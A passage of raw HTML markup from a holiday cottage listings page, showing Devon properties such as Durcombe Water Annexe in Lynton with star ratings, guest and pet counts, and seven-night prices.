2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 2 Pets </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 3.5 out of 5" title="Reevoo rating - 3.5 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">3.5</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>651</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/riverside-cottage-uk39326" target="_blank" aria-label="view Riverside Cottage (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/riverside-cottage-uk39326" title="Riverside Cottage" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" aria-label="Link to Durcombe Water Annexe" title="Link to Durcombe Water Annexe" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Durcombe Water Annexe, Lynton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/111/300/11122868.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Lynton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" aria-label="Durcombe Water Annexe" title="Durcombe Water Annexe" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Durcombe Water Annexe</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-ca8e8611-5 grEYjY" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Car parking on site</div></div></div><div class="sc-ca8e8611-13 hmrhIs"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 bnzSsv"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bedroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC"> 1 Pet </span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 16.5c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5S6 9.477 6 12s-1.318 4.5-3 4.5M3 9c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3S3.708 9 3 9M8.25 9c-1.682 0-3-1.977-3-4.5S6.568 0 8.25 0s3 1.977 3 4.5S9.932 9 8.25 9m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M21 15.75c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M15.75 9c-1.682 0-3-1.977-3-4.5s1.318-4.5 3-4.5 3 1.977 3 4.5-1.318 4.5-3 4.5m0-7.5c-.708 0-1.5 1.283-1.5 3s.792 3 1.5 3 1.5-1.283 1.5-3-.792-3-1.5-3M12 24c-3.722 0-6.75-2.355-6.75-5.25a4.76 4.76 0 0 1 1.984-3.709.74.74 0 0 0 .263-.609l-.001-.181a4.505 4.505 0 0 1 4.5-4.501c2.481 0 4.5 2.019 4.5 4.5v.146a.78.78 0 0 0 .285.662 4.73 4.73 0 0 1 1.969 3.665c0 1.439-.716 2.772-2.016 3.768C15.464 23.464 13.783 24 12 24m-.004-12.75c-1.654 0-3 1.346-3 3v.146a2.22 2.22 0 0 1-.868 1.849 3.26 3.26 0 0 0-1.378 2.53c0 2.048 2.356 3.724 5.25 3.724s5.25-1.682 5.25-3.75a3.21 3.21 0 0 0-1.389-2.507 2.26 2.26 0 0 1-.864-1.882l-.001-.11c0-1.654-1.346-3-3-3"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">1</p></span></li></ul></div></div></div><div class="sc-ca8e8611-12 iWWAbi"><div class="sc-ca8e8611-16 ekJnQE"><div class="sc-ca8e8611-17 cvquto"><div aria-label="Reevoo rating - 4.8 out of 5" title="Reevoo rating - 4.8 out of 5" class="sc-520a17e1-0 frXBSG"><svg width="19" height="9" viewBox="0 0 161 78" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-520a17e1-3 hlCOYh"><path d="M40.2 68.9C25.8 68 14.3 56.5 13.4 42H70.4H76.4V41.3C76.4 16.6 60.6 0 38.8 0C15.7 0 0 16.9 0 38.9C0 59.7 16.2 78 38.3 78C54.4 78 67.1 69.1 74 52.5H67.7C63.1 62.2 53.3 68.9 42 68.9C41.2 69 40.7 69 40.2 68.9Z" fill="#FFDD00"></path><path d="M120.098 68.9C134.498 68 145.998 56.5 146.898 42H89.8984H83.8984V41.3C83.8984 16.6 99.6984 0 121.498 0C144.598 0 160.298 16.9 160.298 38.9C160.298 59.7 144.098 78 121.998 78C105.898 78 93.1985 69.1 86.2985 52.5H92.6984C97.2984 62.2 107.098 68.9 118.398 68.9C118.898 69 119.498 69 120.098 68.9Z" fill="#FFDD00"></path></svg><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-2 cLiitI" sizes="300" color="currentColor">4.8</p><p class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM sc-520a17e1-1 bTSKXS" sizes="300" color="currentColor">out of 5</p></div></div><div class="sc-ca8e8611-6 FfdUs"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 bgJRe"><div class="sc-a99619b9-9 kmylRA"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"> <!-- -->7<!-- --> <!-- -->nights</p><div data-testid="results-price-from" class="sc-a99619b9-3 fpyXnP"><div direction="column" spacing="0" wrap="wrap" class="sc-28c7c6ac-0 eALoRo sc-a99619b9-4 hGMmwZ"><p class="sc-43c8e994-0 sc-43c8e994-1 flbVGQ sc-a99619b9-1 fBrPgE" sizes="100,100,200" type="mid" color="currentColor">From</p><div class="sc-a99619b9-0 iZAlnj"><sup>£</sup>275</div></div></div></div></div><span class="sc-ca8e8611-19 kKRSGI"><a type="button" href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" target="_blank" aria-label="view Durcombe Water Annexe (opens in a new window)" class="sc-894b2b27-1 sc-894b2b27-2 iVbABf bkqpGP">View<span class="sc-894b2b27-0 brljaG"><svg width="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M8.7475 19.997C8.5575 19.997 8.3675 19.927 8.2175 19.777C7.9275 19.487 7.9275 19.007 8.2175 18.717L14.9375 11.997L8.2175 5.27701C7.9275 4.98701 7.9275 4.50701 8.2175 4.21701C8.5075 3.92701 8.9875 3.92701 9.2775 4.21701L16.1875 11.127C16.4175 11.357 16.5475 11.667 16.5475 11.997C16.5475 12.327 16.4175 12.637 16.1875 12.867L9.2775 19.777C9.1275 19.927 8.9375 19.997 8.7475 19.997Z"></path></svg></span></a></span></div></div></div></div></div><a href="https://www.cottages.com/cottages/durcombe-water-annexe-uk38650" title="Durcombe Water Annexe" target="_blank" class="sc-ca8e8611-8 brSQVN"></a></div></div></article><article class="sc-ca8e8611-23 dvVQeb"><div radius="4" class="sc-880b8b8e-0 sc-880b8b8e-1 hrlVIG jiiIty sc-ca8e8611-21 lgOPgy"><div direction="column" spacing="0" wrap="nowrap" class="sc-28c7c6ac-0 HIZDq"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-2 iVduqr"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" aria-label="Link to Lower North Radworthy Cottages - Combe View" title="Link to Lower North Radworthy Cottages - Combe View" target="_blank" rel="noopener noreferrer"><img alt="Welcoming open-plan living space | Combe View - Lower North Radworthy Cottages, Heasley Mill, near South Molton" loading="lazy" decoding="async" data-nimg="fill" class="sc-ca8e8611-4 gNHObS" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/143/300/1433565.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-ca8e8611-15 ljvmnv"><div class="sc-ca8e8611-10 jTAocb"><div direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 kYjOPw"><div><div class="sc-ca8e8611-11 hsgbxZ"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Heasley Mill, near South Molton, Devon</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/lower-north-radworthy-cottages-combe-view-ukc3157" aria-label="Lower North Radworthy Cottages - Combe View" title="Lower North Radworthy Cottages - Combe View" target="_blank" rel="noopener noreferrer" class="sc-ca8e8611-1 FXjdE">Lower North Radworthy Cottages - Combe View</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="5 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li 